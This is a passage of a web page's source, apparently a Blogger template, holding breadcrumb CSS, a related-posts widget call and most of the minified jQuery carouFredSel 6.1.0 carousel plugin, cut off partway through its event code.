border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
position:absolute;
right:-12px;
top:0;
width:0;
z-index:5
}

.breadcrumb .crust .arrow span {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #f1f1f1;
border-image:none;
border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
left:-13px;
overflow:hidden;
position:absolute;
text-indent:9999px;
top:-12px;
#ffffff-space:nowrap;
width:0;
z-index:6
}

.breadcrumb .crust:hover a.crumb {
background-color:#e7e7e7;
color:#222
}

.breadcrumb .crust:hover .arrow span {
border-left-color:#e7e7e7
}

a.loadpost {
margin-top:5px;
width:100%;
display:block;
padding:8px;
background-color:#303030;
color:#ffffff;
text-transform:capitalize;
text-decoration:none;
font-family:open sans,Helvetica,san-serif;
font-weight:400;
font-size:14px
}

a.loadpost:hover {
background-color:#C1A466
}


#slid1{
padding-bottom:23px}


</style>
<script type='text/javascript'>
//<![CDATA[
$(window).load(function(){
relatedPostsWidget({
containerSelector: "#relatedpostsjp",
});
});
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[

/*
 *	jQuery carouFredSel 6.1.0
 *	Demo's and documentation:
 *	caroufredsel.frebsite.nl
 *
 *	Copyright (c) 2012 Fred Heusschen
 *	www.frebsite.nl
 *
 *	Dual licensed under the MIT and GPL licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
 */

(function($){function sc_setScroll(e,t){return{anims:[],duration:e,orgDuration:e,easing:t,startTime:getTime()}}function sc_startScroll(e){if(is_object(e.pre)){sc_startScroll(e.pre)}for(var t=0,n=e.anims.length;t<n;t++){var r=e.anims[t];if(!r){continue}if(r[3]){r[0].stop()}r[0].animate(r[1],{complete:r[2],duration:e.duration,easing:e.easing})}if(is_object(e.post)){sc_startScroll(e.post)}}function sc_stopScroll(e,t){if(!is_boolean(t)){t=true}if(is_object(e.pre)){sc_stopScroll(e.pre,t)}for(var n=0,r=e.anims.length;n<r;n++){var i=e.anims[n];i[0].stop(true);if(t){i[0].css(i[1]);if(is_function(i[2])){i[2]()}}}if(is_object(e.post)){sc_stopScroll(e.post,t)}}function sc_afterScroll(e,t,n){if(t){t.remove()}switch(n.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":e.css("filter","");break}}function sc_fireCallbacks(e,t,n,r,i){if(t[n]){t[n].call(e,r)}if(i[n].length){for(var s=0,o=i[n].length;s<o;s++){i[n][s].call(e,r)}}return[]}function sc_fireQueue(e,t,n){if(t.length){e.trigger(cf_e(t[0][0],n),t[0][1]);t.shift()}return t}function sc_hideHiddenItems(e){e.each(function(){var e=$(this);e.data("_cfs_isHidden",e.is(":hidden")).hide()})}function sc_showHiddenItems(e){if(e){e.each(function(){var e=$(this);if(!e.data("_cfs_isHidden")){e.show()}})}}function sc_clearTimers(e){if(e.auto){clearTimeout(e.auto)}if(e.progress){clearInterval(e.progress)}return e}function sc_mapCallbackArguments(e,t,n,r,i,s,o){return{width:o.width,height:o.height,items:{old:e,skipped:t,visible:n,"new":n},scroll:{items:r,direction:i,duration:s}}}function sc_getDuration(e,t,n,r){var i=e.duration;if(e.fx=="none"){return 0}if(i=="auto"){i=t.scroll.duration/t.scroll.items*n}else if(i<10){i=r/i}if(i<1){return 0}if(e.fx=="fade"){i=i/2}return Math.round(i)}function nv_showNavi(e,t,n){var r=is_number(e.items.minimum)?e.items.minimum:e.items.visible+1;if(t=="show"||t=="hide"){var i=t}else if(r>t){debug(n,"Not enough items ("+t+" total, "+r+" needed): Hiding navigation.");var i="hide"}else{var i="show"}var s=i=="show"?"removeClass":"addClass",o=cf_c("hidden",n);if(e.auto.button){e.auto.button[i]()[s](o)}if(e.prev.button){e.prev.button[i]()[s](o)}if(e.next.button){e.next.button[i]()[s](o)}if(e.pagination.container){e.pagination.container[i]()[s](o)}}function nv_enableNavi(e,t,n){if(e.circular||e.infinite)return;var r=t=="removeClass"||t=="addClass"?t:false,i=cf_c("disabled",n);if(e.auto.button&&r){e.auto.button[r](i)}if(e.prev.button){var s=r||t==0?"addClass":"removeClass";e.prev.button[s](i)}if(e.next.button){var s=r||t==e.items.visible?"addClass":"removeClass";e.next.button[s](i)}}function go_getObject(e,t){if(is_function(t)){t=t.call(e)}else if(is_undefined(t)){t={}}return t}function go_getItemsObject(e,t){t=go_getObject(e,t);if(is_number(t)){t={visible:t}}else if(t=="variable"){t={visible:t,width:t,height:t}}else if(!is_object(t)){t={}}return t}function go_getScrollObject(e,t){t=go_getObject(e,t);if(is_number(t)){if(t<=50){t={items:t}}else{t={duration:t}}}else if(is_string(t)){t={easing:t}}else if(!is_object(t)){t={}}return t}function go_getNaviObject(e,t){t=go_getObject(e,t);if(is_string(t)){var n=cf_getKeyCode(t);if(n==-1){t=$(t)}else{t=n}}return t}function go_getAutoObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={button:t}}else if(is_boolean(t)){t={play:t}}else if(is_number(t)){t={timeoutDuration:t}}if(t.progress){if(is_string(t.progress)||is_jquery(t.progress)){t.progress={bar:t.progress}}}return t}function go_complementAutoObject(e,t){if(is_function(t.button)){t.button=t.button.call(e)}if(is_string(t.button)){t.button=$(t.button)}if(!is_boolean(t.play)){t.play=true}if(!is_number(t.delay)){t.delay=0}if(is_undefined(t.pauseOnEvent)){t.pauseOnEvent=true}if(!is_boolean(t.pauseOnResize)){t.pauseOnResize=true}if(!is_number(t.timeoutDuration)){t.timeoutDuration=t.duration<10?2500:t.duration*5}if(t.progress){if(is_function(t.progress.bar)){t.progress.bar=t.progress.bar.call(e)}if(is_string(t.progress.bar)){t.progress.bar=$(t.progress.bar)}if(t.progress.bar){if(!is_function(t.progress.updater)){t.progress.updater=$.fn.carouFredSel.progressbarUpdater}if(!is_number(t.progress.interval)){t.progress.interval=50}}else{t.progress=false}}return t}function go_getPrevNextObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={button:t}}else if(is_number(t)){t={key:t}}return t}function go_complementPrevNextObject(e,t){if(is_function(t.button)){t.button=t.button.call(e)}if(is_string(t.button)){t.button=$(t.button)}if(is_string(t.key)){t.key=cf_getKeyCode(t.key)}return t}function go_getPaginationObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={container:t}}else if(is_boolean(t)){t={keys:t}}return t}function go_complementPaginationObject(e,t){if(is_function(t.container)){t.container=t.container.call(e)}if(is_string(t.container)){t.container=$(t.container)}if(!is_number(t.items)){t.items=false}if(!is_boolean(t.keys)){t.keys=false}if(!is_function(t.anchorBuilder)&&!is_false(t.anchorBuilder)){t.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder}if(!is_number(t.deviation)){t.deviation=0}return t}function go_getSwipeObject(e,t){if(is_function(t)){t=t.call(e)}if(is_undefined(t)){t={onTouch:false}}if(is_true(t)){t={onTouch:t}}else if(is_number(t)){t={items:t}}return t}function go_complementSwipeObject(e,t){if(!is_boolean(t.onTouch)){t.onTouch=true}if(!is_boolean(t.onMouse)){t.onMouse=false}if(!is_object(t.options)){t.options={}}if(!is_boolean(t.options.triggerOnTouchEnd)){t.options.triggerOnTouchEnd=false}return t}function go_getMousewheelObject(e,t){if(is_function(t)){t=t.call(e)}if(is_true(t)){t={}}else if(is_number(t)){t={items:t}}else if(is_undefined(t)){t=false}return t}function go_complementMousewheelObject(e,t){return t}function gn_getItemIndex(e,t,n,r,i){if(is_string(e)){e=$(e,i)}if(is_object(e)){e=$(e,i)}if(is_jquery(e)){e=i.children().index(e);if(!is_boolean(n)){n=false}}else{if(!is_boolean(n)){n=true}}if(!is_number(e)){e=0}if(!is_number(t)){t=0}if(n){e+=r.first}e+=t;if(r.total>0){while(e>=r.total){e-=r.total}while(e<0){e+=r.total}}return e}function gn_getVisibleItemsPrev(e,t,n){var r=0,i=0;for(var s=n;s>=0;s--){var o=e.eq(s);r+=o.is(":visible")?o[t.d["outerWidth"]](true):0;if(r>t.maxDimension){return i}if(s==0){s=e.length}i++}}function gn_getVisibleItemsPrevFilter(e,t,n){return gn_getItemsPrevFilter(e,t.items.filter,t.items.visibleConf.org,n)}function gn_getScrollItemsPrevFilter(e,t,n,r){return gn_getItemsPrevFilter(e,t.items.filter,r,n)}function gn_getItemsPrevFilter(e,t,n,r){var i=0,s=0;for(var o=r,u=e.length;o>=0;o--){s++;if(s==u){return s}var a=e.eq(o);if(a.is(t)){i++;if(i==n){return s}}if(o==0){o=u}}}function gn_getVisibleOrg(e,t){return t.items.visibleConf.org||e.children().slice(0,t.items.visible).filter(t.items.filter).length}function gn_getVisibleItemsNext(e,t,n){var r=0,i=0;for(var s=n,o=e.length-1;s<=o;s++){var u=e.eq(s);r+=u.is(":visible")?u[t.d["outerWidth"]](true):0;if(r>t.maxDimension){return i}i++;if(i==o+1){return i}if(s==o){s=-1}}}function gn_getVisibleItemsNextTestCircular(e,t,n,r){var i=gn_getVisibleItemsNext(e,t,n);if(!t.circular){if(n+i>r){i=r-n}}return i}function gn_getVisibleItemsNextFilter(e,t,n){return gn_getItemsNextFilter(e,t.items.filter,t.items.visibleConf.org,n,t.circular)}function gn_getScrollItemsNextFilter(e,t,n,r){return gn_getItemsNextFilter(e,t.items.filter,r+1,n,t.circular)-1}function gn_getItemsNextFilter(e,t,n,r,i){var s=0,o=0;for(var u=r,a=e.length-1;u<=a;u++){o++;if(o>=a){return o}var f=e.eq(u);if(f.is(t)){s++;if(s==n){return o}}if(u==a){u=-1}}}function gi_getCurrentItems(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsPrev(e,t,n){return e.slice(n,t.items.visibleConf.old+n)}function gi_getNewItemsPrev(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsNext(e,t){return e.slice(0,t.items.visibleConf.old)}function gi_getNewItemsNext(e,t,n){return e.slice(n,t.items.visible+n)}function sz_storeMargin(e,t,n){if(t.usePadding){if(!is_string(n)){n="_cfs_origCssMargin"}e.each(function(){var e=$(this),r=parseInt(e.css(t.d["marginRight"]),10);if(!is_number(r)){r=0}e.data(n,r)})}}function sz_resetMargin(e,t,n){if(t.usePadding){var r=is_boolean(n)?n:false;if(!is_number(n)){n=0}sz_storeMargin(e,t,"_cfs_tempCssMargin");e.each(function(){var e=$(this);e.css(t.d["marginRight"],r?e.data("_cfs_tempCssMargin"):n+e.data("_cfs_origCssMargin"))})}}function sz_storeSizes(e,t){if(t.responsive){e.each(function(){var e=$(this),t=in_mapCss(e,["width","height"]);e.data("_cfs_origCssSizes",t)})}}function sz_setResponsiveSizes(e,t){var n=e.items.visible,r=e.items[e.d["width"]],i=e[e.d["height"]],s=is_percentage(i);t.each(function(){var t=$(this),n=r-ms_getPaddingBorderMargin(t,e,"Width");t[e.d["width"]](n);if(s){t[e.d["height"]](ms_getPercentage(n,i))}})}function sz_setSizes(e,t){var n=e.parent(),r=e.children(),i=gi_getCurrentItems(r,t),s=cf_mapWrapperSizes(ms_getSizes(i,t,true),t,false);n.css(s);if(t.usePadding){var o=t.padding,u=o[t.d[1]];if(t.align&&u<0){u=0}var a=i.last();a.css(t.d["marginRight"],a.data("_cfs_origCssMargin")+u);e.css(t.d["top"],o[t.d[0]]);e.css(t.d["left"],o[t.d[3]])}e.css(t.d["width"],s[t.d["width"]]+ms_getTotalSize(r,t,"width")*2);e.css(t.d["height"],ms_getLargestSize(r,t,"height"));return s}function ms_getSizes(e,t,n){return[ms_getTotalSize(e,t,"width",n),ms_getLargestSize(e,t,"height",n)]}function ms_getLargestSize(e,t,n,r){if(!is_boolean(r)){r=false}if(is_number(t[t.d[n]])&&r){return t[t.d[n]]}if(is_number(t.items[t.d[n]])){return t.items[t.d[n]]}n=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight";return ms_getTrueLargestSize(e,t,n)}function ms_getTrueLargestSize(e,t,n){var r=0;for(var i=0,s=e.length;i<s;i++){var o=e.eq(i);var u=o.is(":visible")?o[t.d[n]](true):0;if(r<u){r=u}}return r}function ms_getTotalSize(e,t,n,r){if(!is_boolean(r)){r=false}if(is_number(t[t.d[n]])&&r){return t[t.d[n]]}if(is_number(t.items[t.d[n]])){return t.items[t.d[n]]*e.length}var i=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",s=0;for(var o=0,u=e.length;o<u;o++){var a=e.eq(o);s+=a.is(":visible")?a[t.d[i]](true):0}return s}function ms_getParentSize(e,t,n){var r=e.is(":visible");if(r){e.hide()}var i=e.parent()[t.d[n]]();if(r){e.show()}return i}function ms_getMaxDimension(e,t){return is_number(e[e.d["width"]])?e[e.d["width"]]:t}function ms_hasVariableSizes(e,t,n){var r=false,i=false;for(var s=0,o=e.length;s<o;s++){var u=e.eq(s);var a=u.is(":visible")?u[t.d[n]](true):0;if(r===false){r=a}else if(r!=a){i=true}if(r==0){i=true}}return i}function ms_getPaddingBorderMargin(e,t,n){return e[t.d["outer"+n]](true)-e[t.d[n.toLowerCase()]]()}function ms_getPercentage(e,t){if(is_percentage(t)){t=parseInt(t.slice(0,-1),10);if(!is_number(t)){return e}e*=t/100}return e}function cf_e(e,t,n,r,i){if(!is_boolean(n)){n=true}if(!is_boolean(r)){r=true}if(!is_boolean(i)){i=false}if(n){e=t.events.prefix+e}if(r){e=e+"."+t.events.namespace}if(r&&i){e+=t.serialNumber}return e}function cf_c(e,t){return is_string(t.classnames[e])?t.classnames[e]:e}function cf_mapWrapperSizes(e,t,n){if(!is_boolean(n)){n=true}var r=t.usePadding&&n?t.padding:[0,0,0,0];var i={};i[t.d["width"]]=e[0]+r[1]+r[3];i[t.d["height"]]=e[1]+r[0]+r[2];return i}function cf_sortParams(e,t){var n=[];for(var r=0,i=e.length;r<i;r++){for(var s=0,o=t.length;s<o;s++){if(t[s].indexOf(typeof e[r])>-1&&is_undefined(n[s])){n[s]=e[r];break}}}return n}function cf_getPadding(e){if(is_undefined(e)){return[0,0,0,0]}if(is_number(e)){return[e,e,e,e]}if(is_string(e)){e=e.split("px").join("").split("em").join("").split(" ")}if(!is_array(e)){return[0,0,0,0]}for(var t=0;t<4;t++){e[t]=parseInt(e[t],10)}switch(e.length){case 0:return[0,0,0,0];case 1:return[e[0],e[0],e[0],e[0]];case 2:return[e[0],e[1],e[0],e[1]];case 3:return[e[0],e[1],e[2],e[1]];default:return[e[0],e[1],e[2],e[3]]}}function cf_getAlignPadding(e,t){var n=is_number(t[t.d["width"]])?Math.ceil(t[t.d["width"]]-ms_getTotalSize(e,t,"width")):0;switch(t.align){case"left":return[0,n];case"right":return[n,0];case"center":default:return[Math.ceil(n/2),Math.floor(n/2)]}}function cf_getDimensions(e){var t=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]];var n=t[0].length,r=e.direction=="right"||e.direction=="left"?0:1;var i={};for(var s=0;s<n;s++){i[t[0][s]]=t[r][s]}return i}function cf_getAdjust(e,t,n,r){var i=e;if(is_function(n)){i=n.call(r,i)}else if(is_string(n)){var s=n.split("+"),o=n.split("-");if(o.length>s.length){var u=true,a=o[0],f=o[1]}else{var u=false,a=s[0],f=s[1]}switch(a){case"even":i=e%2==1?e-1:e;break;case"odd":i=e%2==0?e-1:e;break;default:i=e;break}f=parseInt(f,10);if(is_number(f)){if(u){f=-f}i+=f}}if(!is_number(i)||i<1){i=1}return i}function cf_getItemsAdjust(e,t,n,r){return cf_getItemAdjustMinMax(cf_getAdjust(e,t,n,r),t.items.visibleConf)}function cf_getItemAdjustMinMax(e,t){if(is_number(t.min)&&e<t.min){e=t.min}if(is_number(t.max)&&e>t.max){e=t.max}if(e<1){e=1}return e}function cf_getSynchArr(e){if(!is_array(e)){e=[[e]]}if(!is_array(e[0])){e=[e]}for(var t=0,n=e.length;t<n;t++){if(is_string(e[t][0])){e[t][0]=$(e[t][0])}if(!is_boolean(e[t][1])){e[t][1]=true}if(!is_boolean(e[t][2])){e[t][2]=true}if(!is_number(e[t][3])){e[t][3]=0}}return e}function cf_getKeyCode(e){if(e=="right"){return 39}if(e=="left"){return 37}if(e=="up"){return 38}if(e=="down"){return 40}return-1}function cf_setCookie(e,t,n){if(e){var r=t.triggerHandler(cf_e("currentPosition",n));$.fn.carouFredSel.cookie.set(e,r)}}function cf_getCookie(e){var t=$.fn.carouFredSel.cookie.get(e);return t==""?0:t}function in_mapCss(e,t){var n={},r;for(var i=0,s=t.length;i<s;i++){r=t[i];n[r]=e.css(r)}return n}function in_complementItems(e,t,n,r){if(!is_object(e.visibleConf)){e.visibleConf={}}if(!is_object(e.sizesConf)){e.sizesConf={}}if(e.start==0&&is_number(r)){e.start=r}if(is_object(e.visible)){e.visibleConf.min=e.visible.min;e.visibleConf.max=e.visible.max;e.visible=false}else if(is_string(e.visible)){if(e.visible=="variable"){e.visibleConf.variable=true}else{e.visibleConf.adjust=e.visible}e.visible=false}else if(is_function(e.visible)){e.visibleConf.adjust=e.visible;e.visible=false}if(!is_string(e.filter)){e.filter=n.filter(":hidden").length>0?":visible":"*"}if(!e[t.d["width"]]){if(t.responsive){debug(true,"Set a "+t.d["width"]+" for the items!");e[t.d["width"]]=ms_getTrueLargestSize(n,t,"outerWidth")}else{e[t.d["width"]]=ms_hasVariableSizes(n,t,"outerWidth")?"variable":n[t.d["outerWidth"]](true)}}if(!e[t.d["height"]]){e[t.d["height"]]=ms_hasVariableSizes(n,t,"outerHeight")?"variable":n[t.d["outerHeight"]](true)}e.sizesConf.width=e.width;e.sizesConf.height=e.height;return e}function in_complementVisibleItems(e,t){if(e.items[e.d["width"]]=="variable"){e.items.visibleConf.variable=true}if(!e.items.visibleConf.variable){if(is_number(e[e.d["width"]])){e.items.visible=Math.floor(e[e.d["width"]]/e.items[e.d["width"]])}else{e.items.visible=Math.floor(t/e.items[e.d["width"]]);e[e.d["width"]]=e.items.visible*e.items[e.d["width"]];if(!e.items.visibleConf.adjust){e.align=false}}if(e.items.visible=="Infinity"||e.items.visible<1){debug(true,'Not a valid number of visible items: Set to "variable".');e.items.visibleConf.variable=true}}return e}function in_complementPrimarySize(e,t,n){if(e=="auto"){e=ms_getTrueLargestSize(n,t,"outerWidth")}return e}function in_complementSecondarySize(e,t,n){if(e=="auto"){e=ms_getTrueLargestSize(n,t,"outerHeight")}if(!e){e=t.items[t.d["height"]]}return e}function in_getAlignPadding(e,t){var n=cf_getAlignPadding(gi_getCurrentItems(t,e),e);e.padding[e.d[1]]=n[1];e.padding[e.d[3]]=n[0];return e}function in_getResponsiveValues(e,t,n){var r=cf_getItemAdjustMinMax(Math.ceil(e[e.d["width"]]/e.items[e.d["width"]]),e.items.visibleConf);if(r>t.length){r=t.length}var i=Math.floor(e[e.d["width"]]/r);e.items.visible=r;e.items[e.d["width"]]=i;e[e.d["width"]]=r*i;return e}function bt_pauseOnHoverConfig(e){if(is_string(e)){var t=e.indexOf("immediate")>-1?true:false,n=e.indexOf("resume")>-1?true:false}else{var t=n=false}return[t,n]}function bt_mousesheelNumber(e){return is_number(e)?e:null}function is_null(e){return e===null}function is_undefined(e){return is_null(e)||typeof e=="undefined"||e===""||e==="undefined"}function is_array(e){return e instanceof Array}function is_jquery(e){return e instanceof jQuery}function is_object(e){return(e instanceof Object||typeof e=="object")&&!is_null(e)&&!is_jquery(e)&&!is_array(e)}function is_number(e){return(e instanceof Number||typeof e=="number")&&!isNaN(e)}function is_string(e){return(e instanceof String||typeof e=="string")&&!is_undefined(e)&&!is_true(e)&&!is_false(e)}function is_function(e){return e instanceof Function||typeof e=="function"}function is_boolean(e){return e instanceof Boolean||typeof e=="boolean"||is_true(e)||is_false(e)}function is_true(e){return e===true||e==="true"}function is_false(e){return e===false||e==="false"}function is_percentage(e){return is_string(e)&&e.slice(-1)=="%"}function getTime(){return(new Date).getTime()}function deprecated(e,t){debug(true,e+" is DEPRECATED, support for it will be removed. Use "+t+" instead.")}function debug(e,t){if(is_object(e)){var n=" ("+e.selector+")";e=e.debug}else{var n=""}if(!e){return false}if(is_string(t)){t="carouFredSel"+n+": "+t}else{t=["carouFredSel"+n+":",t]}if(window.console&&window.console.log){window.console.log(t)}return false}if($.fn.carouFredSel){return}$.fn.caroufredsel=$.fn.carouFredSel=function(u,w){if(this.length==0){debug(true,'No element found for "'+this.selector+'".');return this}if(this.length>1){return this.each(function(){$(this).carouFredSel(u,w)})}var y=this,$tt0=this[0],starting_position=false;if(y.data("_cfs_isCarousel")){starting_position=y.triggerHandler("_cfs_triggerEvent","currentPosition");y.trigger("_cfs_triggerEvent",["destroy",true])}y._cfs_init=function(e,t,n){e=go_getObject($tt0,e);e.items=go_getItemsObject($tt0,e.items);e.scroll=go_getScrollObject($tt0,e.scroll);e.auto=go_getAutoObject($tt0,e.auto);e.prev=go_getPrevNextObject($tt0,e.prev);e.next=go_getPrevNextObject($tt0,e.next);e.pagination=go_getPaginationObject($tt0,e.pagination);e.swipe=go_getSwipeObject($tt0,e.swipe);e.mousewheel=go_getMousewheelObject($tt0,e.mousewheel);if(t){opts_orig=$.extend(true,{},$.fn.carouFredSel.defaults,e)}opts=$.extend(true,{},$.fn.carouFredSel.defaults,e);opts.d=cf_getDimensions(opts);z.direction=opts.direction=="up"||opts.direction=="left"?"next":"prev";var r=y.children(),i=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)){opts.cookie="caroufredsel_cookie_"+conf.serialNumber}opts.maxDimension=ms_getMaxDimension(opts,i);opts.items=in_complementItems(opts.items,opts,r,n);opts[opts.d["width"]]=in_complementPrimarySize(opts[opts.d["width"]],opts,r);opts[opts.d["height"]]=in_complementSecondarySize(opts[opts.d["height"]],opts,r);if(opts.responsive){if(!is_percentage(opts[opts.d["width"]])){opts[opts.d["width"]]="100%"}}if(is_percentage(opts[opts.d["width"]])){z.upDateOnWindowResize=true;z.primarySizePercentage=opts[opts.d["width"]];opts[opts.d["width"]]=ms_getPercentage(i,z.primarySizePercentage);if(!opts.items.visible){opts.items.visibleConf.variable=true}}if(opts.responsive){opts.usePadding=false;opts.padding=[0,0,0,0];opts.align=false;opts.items.visibleConf.variable=false}else{if(!opts.items.visible){opts=in_complementVisibleItems(opts,i)}if(!opts[opts.d["width"]]){if(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d["width"]])&&opts.items.filter=="*"){opts[opts.d["width"]]=opts.items.visible*opts.items[opts.d["width"]];opts.align=false}else{opts[opts.d["width"]]="variable"}}if(is_undefined(opts.align)){opts.align=is_number(opts[opts.d["width"]])?"center":false}if(opts.items.visibleConf.variable){opts.items.visible=gn_getVisibleItemsNext(r,opts,0)}}if(opts.items.filter!="*"&&!opts.items.visibleConf.variable){opts.items.visibleConf.org=opts.items.visible;opts.items.visible=gn_getVisibleItemsNextFilter(r,opts,0)}opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;if(opts.responsive){if(!opts.items.visibleConf.min){opts.items.visibleConf.min=opts.items.visible}if(!opts.items.visibleConf.max){opts.items.visibleConf.max=opts.items.visible}opts=in_getResponsiveValues(opts,r,i)}else{opts.padding=cf_getPadding(opts.padding);if(opts.align=="top"){opts.align="left"}else if(opts.align=="bottom"){opts.align="right"}switch(opts.align){case"center":case"left":case"right":if(opts[opts.d["width"]]!="variable"){opts=in_getAlignPadding(opts,r);opts.usePadding=true}break;default:opts.align=false;opts.usePadding=opts.padding[0]==0&&opts.padding[1]==0&&opts.padding[2]==0&&opts.padding[3]==0?false:true;break}}if(!is_number(opts.scroll.duration)){opts.scroll.duration=500}if(is_undefined(opts.scroll.items)){opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||opts.items.filter!="*"?"visible":opts.items.visible}opts.auto=$.extend(true,{},opts.scroll,opts.auto);opts.prev=$.extend(true,{},opts.scroll,opts.prev);opts.next=$.extend(true,{},opts.scroll,opts.next);opts.pagination=$.extend(true,{},opts.scroll,opts.pagination);opts.auto=go_complementAutoObject($tt0,opts.auto);opts.prev=go_complementPrevNextObject($tt0,opts.prev);opts.next=go_complementPrevNextObject($tt0,opts.next);opts.pagination=go_complementPaginationObject($tt0,opts.pagination);opts.swipe=go_complementSwipeObject($tt0,opts.swipe);opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel);if(opts.synchronise){opts.synchronise=cf_getSynchArr(opts.synchronise)}if(opts.auto.onPauseStart){opts.auto.onTimeoutStart=opts.auto.onPauseStart;deprecated("auto.onPauseStart","auto.onTimeoutStart")}if(opts.auto.onPausePause){opts.auto.onTimeoutPause=opts.auto.onPausePause;deprecated("auto.onPausePause","auto.onTimeoutPause")}if(opts.auto.onPauseEnd){opts.auto.onTimeoutEnd=opts.auto.onPauseEnd;deprecated("auto.onPauseEnd","auto.onTimeoutEnd")}if(opts.auto.pauseDuration){opts.auto.timeoutDuration=opts.auto.pauseDuration;deprecated("auto.pauseDuration","auto.timeoutDuration")}};y._cfs_build=function(){y.data("_cfs_isCarousel",true);var e=y.children(),t=in_mapCss(y,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),n="relative";switch(t.position){case"absolute":case"fixed":n=t.position;break}$wrp.css(t).css({overflow:"hidden",position:n});y.data("_cfs_origCss",t).css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0});sz_storeMargin(e,opts);sz_storeSizes(e,opts);if(opts.responsive){sz_setResponsiveSizes(opts,e)}};y._cfs_bind_events=function(){y._cfs_unbind_events();y.bind(cf_e("stop",conf),function(e,t){e.stopPropagation();if(!z.isStopped){if(opts.auto.button){opts.auto.button.addClass(cf_c("stopped",conf))}}z.isStopped=true;if(opts.auto.play){opts.auto.play=false;y.trigger(cf_e("pause",conf),t)}return true});y.bind(cf_e("finish",conf),function(e){e.stopPropagation();if(z.isScrolling){sc_stopScroll(scrl)}return true});y.bind(cf_e("pause",conf),function(e,t,n){e.stopPropagation();tmrs=sc_clearTimers(tmrs);if(t&&z.isScrolling){scrl.isStopped=true;var r=getTime()-scrl.startTime;scrl.duration-=r;if(scrl.pre){scrl.pre.duration-=r}if(scrl.post){scrl.post.duration-=r}sc_stopScroll(scrl,false)}if(!z.isPaused&&!z.isScrolling){if(n){tmrs.timePassed+=getTime()-tmrs.startTime}}if(!z.isPaused){if(opts.auto.button){opts.auto.button.addClass(cf_c("paused",conf))}}z.isPaused=true;if(opts.auto.onTimeoutPause){var i=opts.auto.timeoutDuration-tmrs.timePassed,s=100-Math.ceil(i*100/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,s,i)}return true});y.bind(cf_e("play",conf),function(e,t,n,r){e.stopPropagation();tmrs=sc_clearTimers(tmrs);var i=[t,n,r],s=["string","number","boolean"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];if(t!="prev"&&t!="next"){t=z.direction}if(!is_number(n)){n=0}if(!is_boolean(r)){r=false}if(r){z.isStopped=false;opts.auto.play=true}if(!opts.auto.play){e.stopImmediatePropagation();return debug(conf,"Carousel stopped: Not scrolling.")}if(z.isPaused){if(opts.auto.button){opts.auto.button.removeClass(cf_c("stopped",conf));opts.auto.button.removeClass(cf_c("paused",conf))}}z.isPaused=false;tmrs.startTime=getTime();var u=opts.auto.timeoutDuration+n;dur2=u-tmrs.timePassed;perc=100-Math.ceil(dur2*100/u);if(opts.auto.progress){tmrs.progress=setInterval(function(){var e=getTime()-tmrs.startTime+tmrs.timePassed,t=Math.ceil(e*100/u);opts.auto.progress.updater.call(opts.auto.progress.bar[0],t)},opts.auto.progress.interval)}tmrs.auto=setTimeout(function(){if(opts.auto.progress){opts.auto.progress.updater.call(opts.auto.progress.bar[0],100)}if(opts.auto.onTimeoutEnd){opts.auto.onTimeoutEnd.call($tt0,perc,dur2)}if(z.isScrolling){y.trigger(cf_e("play",conf),t)}else{y.trigger(cf_e(t,conf),opts.auto)}},dur2);if(opts.auto.onTimeoutStart){opts.auto.onTimeoutStart.call($tt0,perc,dur2)}return true});y.bind(cf_e("resume",conf),function(e){e.stopPropagation();if(scrl.isStopped){scrl.isStopped=false;z.isPaused=false;z.isScrolling=true;scrl.startTime=getTime();sc_startScroll(scrl)}else{y.trigger(cf_e("play",conf))}return true});y.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(e,t,n,r,i){e.stopPropagation();if(z.isStopped||y.is(":hidden")){e.stopImmediatePropagation();return debug(conf,"Carousel stopped or hidden: Not scrolling.")}var s=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(s>itms.total){e.stopImmediatePropagation();return debug(conf,"Not enough items ("+itms.total+" total, "+s+" needed): Not scrolling.")}var o=[t,n,r,i],u=["object","number/string","function","boolean"],a=cf_sortParams(o,u);t=a[0];n=a[1];r=a[2];i=a[3];var f=e.type.slice(conf.events.prefix.length);if(!is_object(t)){t={}}if(is_function(r)){t.onAfter=r}if(is_boolean(i)){t.queue=i}t=$.extend(true,{},opts[f],t);if(t.conditions&&!t.conditions.call($tt0,f)){e.stopImmediatePropagation();return debug(conf,'Callback "conditions" returned false.')}if(!is_number(n)){if(opts.items.filter!="*"){n="visible"}else{var l=[n,t.items,opts[f].items];for(var a=0,c=l.length;a<c;a++){if(is_number(l[a])||l[a]=="page"||l[a]=="visible"){n=l[a];break}}}switch(n){case"page":e.stopImmediatePropagation();return 